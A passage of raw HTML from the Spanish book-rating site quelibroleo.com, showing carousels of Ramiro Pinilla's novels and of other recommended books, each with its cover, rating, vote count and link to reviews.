												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 17 votos"
							     							     
							     data-id="6546"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-higuera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-higuera"><span>LA HIGUERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/verdes-valles-colinas-rojas-1-la-tierra-convulsa">
																	<img src="https://quelibroleo.com/images/libros/9788483102831.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 21 votos"
							     							     
							     data-id="13482"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/verdes-valles-colinas-rojas-1-la-tierra-convulsa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/verdes-valles-colinas-rojas-1-la-tierra-convulsa"><span>VERDES VALLES, COLIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/quince-anos">
																	<img src="https://quelibroleo.com/images/libros/libro-1766749351.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="351009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/quince-anos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/quince-anos"><span>QUINCE AÑOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cadaveres-en-la-playa">
																	<img src="https://quelibroleo.com/images/libros/libro_1413891440.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 4 votos"
							     							     
							     data-id="125531"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cadaveres-en-la-playa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cadaveres-en-la-playa"><span>CADÁVERES EN LA PLAY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/aquella-edad-inolvidable">
																	<img src="https://quelibroleo.com/images/libros/libro_1334304367.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 9 votos"
							     							     
							     data-id="107352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/aquella-edad-inolvidable#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/aquella-edad-inolvidable"><span>AQUELLA EDAD INOLVID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/seno">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="36569"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/seno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/seno"><span>SENO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/solo-un-muerto-mas">
																	<img src="https://quelibroleo.com/images/libros/libro_1364525087.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 19 votos"
							     							     
							     data-id="13440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/solo-un-muerto-mas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/solo-un-muerto-mas"><span>SÓLO UN MUERTO MÁS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-de-la-guerra">
																	<img src="https://quelibroleo.com/images/libros/libro-1693903516.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="344054"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-de-la-guerra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-de-la-guerra"><span>EL HOMBRE DE LA GUER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cementerio-vacio">
																	<img src="https://quelibroleo.com/images/libros/libro_1363950608.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,6 / 10 de 5 votos"
							     							     
							     data-id="115179"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-cementerio-vacio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-cementerio-vacio"><span>EL CEMENTERIO VACÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pinilla-ramiro">PINILLA, RAMIRO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.579 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			492 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patria">
																	<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.682 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.696 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.433 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 808 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1479311392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 567 votos"
							     							     
							     data-id="134298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			97 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4"><span>EL LABERINTO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tunel">
																	<img src="https://quelibroleo.com/images/libros/libro_1321924616.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.058 votos"
							     							     
							     data-id="5350"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tunel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tunel"><span>EL TÚNEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.239 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-alquimista">
																	<img src="https://quelibroleo.com/images/libros/libro-1490464613.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 2.376 votos"
							     							     
							     data-id="772"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-alquimista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-alquimista"><span>EL ALQUIMISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-voz-dormida">
																	<img src="https://quelibroleo.com/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-aleph">
																	<img src="https://quelibroleo.com/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 608 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hija-de-la-fortuna">
																	<img src="https://quelibroleo.com/images/libros/libro_1363644041.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 604 votos"
							     							     
							     data-id="5209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hija-de-la-fortuna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hija-de-la-fortuna"><span>HIJA DE LA FORTUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-perla">
																	<img src="https://quelibroleo.com/images/libros/libro_1318675885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 449 votos"
							     							     
							     data-id="4496"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-perla"><span>LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libro-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1315397031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
